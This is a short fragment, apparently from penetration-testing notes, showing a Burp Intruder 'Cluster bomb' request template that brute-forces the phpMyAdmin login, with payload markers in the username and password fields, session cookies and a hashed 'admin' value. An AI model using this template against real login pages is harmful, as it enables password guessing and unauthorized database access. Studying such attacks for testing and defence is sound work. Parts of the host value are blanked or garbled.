 Attack type: Cluster bomb
POST /test/phpmyadmin/index.php HTTP/1.1
Host: 12 2
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http:// 2/test/phpmyadmin/
Content-Type: application/x-www-form-urlencoded
Content-Length: 77
Cookie: pma_lang=zh_CN; pma_mcrypt_iv=i5w1QG8SsTo%3D; pmaUser-1=Z0TDLZjsv80%3D; phpMyAdmin=vvo0h6jhpc0864vqqld8efcjqe0obbbr; envlpass=21232f297a57a5a743894a0e4a801fc3
Connection: close
Upgrade-Insecure-Requests: 1
pma_username=§1§&pma_password= §1§&server=1&token=4a5a22db6f51ac313c547a4a8eb57657